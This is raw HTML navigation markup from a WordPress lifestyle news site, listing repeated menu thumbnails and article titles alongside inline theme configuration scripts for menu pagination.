                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "1196";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "299";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1196";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "299";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "1196";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "299";
tdBlocksArray.push(block_tdi_29);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"207","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "19";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "4";
tdBlocksArray.push(block_tdi_33);
</script><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" class="td-image-wrap " title="How to Enhance Your Product Photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Enhance Your Product Photos" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/enhance-your-product-photo.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/enhance-your-product-photos/" rel="bookmark" title="How to Enhance Your Product Photos">How to Enhance Your Product Photos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" class="td-image-wrap " title="Best Places to Use Billboard Advertising" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Places to Use Billboard Advertising" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/Billboard-advertising.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-places-to-use-billboard-advertising/" rel="bookmark" title="Best Places to Use Billboard Advertising">Best Places to Use Billboard Advertising</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" class="td-image-wrap " title="Queenslandmax Review-Is Queenslandmax a Scam?" ><img class="entry-thumb" src="[data-uri]" alt="Queenslandmax" title="Queenslandmax Review-Is Queenslandmax a Scam?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/Queenslandmax-978x400-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/queenslandmax-review-is-queenslandmax-a-scam-or-legitimate/" rel="bookmark" title="Queenslandmax Review-Is Queenslandmax a Scam?">Queenslandmax Review-Is Queenslandmax a Scam?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" class="td-image-wrap " title="2theadvocate: The best source for daily news updates" ><img class="entry-thumb" src="[data-uri]" alt="2theadvocate" title="2theadvocate: The best source for daily news updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/The-Advocate-Baton-Rouge-newspaper.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/2theadvocate-the-best-source-for-daily-news-updates/" rel="bookmark" title="2theadvocate: The best source for daily news updates">2theadvocate: The best source for daily news updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" class="td-image-wrap " title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" ><img class="entry-thumb" src="[data-uri]" alt="spy on iphone with just the number" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/11/Is-It-Possible-to-Spy-on-iPhone-without-Apple-ID-or-Password.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/guaranteed-way-to-spy-on-iphone-with-just-number-without-them-knowing-or-installing-software/" rel="bookmark" title="Guaranteed Way to Spy on iPhone with Just Number without them Knowing or Installing Software">Guaranteed Way to Spy on iPhone with Just Number without them&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a>
	<ul class="sub-menu">
